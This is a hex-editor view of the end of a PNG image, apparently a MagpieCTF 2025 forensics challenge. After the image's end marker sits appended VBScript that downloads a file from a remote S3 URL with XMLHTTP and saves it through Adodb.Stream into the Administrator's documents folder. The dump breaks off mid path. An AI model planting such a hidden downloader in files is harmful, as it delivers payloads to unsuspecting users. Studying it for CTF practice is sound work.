 nonsuspiciousimage.png
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
000750C0 6C 2B D1 7F 01 6D DE CE 90 DB 42 99 81 00 00 00 l+Ñ..mÞÎ.ÛB™....
000750D0 00 49 45 4E 44 AE 42 60 82 64 69 6D 20 78 48 74 .IEND®B`‚dim xHt
000750E0 74 70 3A 20 53 65 74 20 78 48 74 74 70 20 3D 20 tp: Set xHttp =
000750F0 63 72 65 61 74 65 6F 62 6A 65 63 74 28 22 4D 69 createobject("Mi
00075100 63 72 6F 73 6F 66 74 2E 58 4D 4C 48 54 54 50 22 crosoft.XMLHTTP"
00075110 29 0A 64 69 6D 20 62 53 74 72 6D 3A 20 53 65 74 ).dim bStrm: Set
00075120 20 62 53 74 72 6D 20 3D 20 63 72 65 61 74 65 6F bStrm = createo
00075130 62 6A 65 63 74 28 22 41 64 6F 64 62 2E 53 74 72 bject("Adodb.Str
00075140 65 61 6D 22 29 0A 78 48 74 74 70 2E 4F 70 65 6E eam").xHttp.Open
00075150 20 22 47 45 54 22 2C 20 22 68 74 74 70 73 3A 2F "GET", "https:/
00075160 2F 6D 61 67 70 69 65 63 74 66 32 30 32 35 2D 73 /magpiectf2025-s
00075170 75 73 2E 73 33 2E 75 73 2D 65 61 73 74 2D 32 2E us.s3.us-east-2.
00075180 61 6D 61 7A 6F 6E 61 77 73 2E 63 6F 6D 2F 72 65 amazonaws.com/re
00075190 61 6C 6C 79 6E 6F 6E 73 75 73 70 69 63 69 6F 75 allynonsuspiciou
000751A0 73 69 6D 61 67 65 2E 6A 70 65 67 22 2C 20 46 61 simage.jpeg", Fa
000751B0 6C 73 65 0A 78 48 74 74 70 2E 53 65 6E 64 0A 77 lse.xHttp.Send.w
000751C0 69 74 68 20 62 53 74 72 6D 0A 2E 74 79 70 65 20 ith bStrm..type
000751D0 3D 20 31 20 27 2F 2F 62 69 6E 61 72 79 0A 2E 6F = 1 '//binary..o
000751E0 70 65 6E 0A 2E 77 72 69 74 65 20 78 48 74 74 70 pen..write xHttp
000751F0 2E 72 65 73 70 6F 6E 73 65 42 6F 64 79 0A 2E 73 .responseBody..s
00075200 61 76 65 74 6F 66 69 6C 65 20 22 43 3A 5C 44 6F avetofile "C:\Do
00075210 63 75 6D 65 6E 74 73 20 61 6E 64 20 53 65 74 74 cuments and Sett
00075220 69 6E 67 73 5C 41 64 6D 69 6E 69 73 74 72 61 74 ings\Administrat
00075230 6F 72 5C 4D 79 20 44 6F 63 75 6D 65 6E 74 73 5C or\My Documents\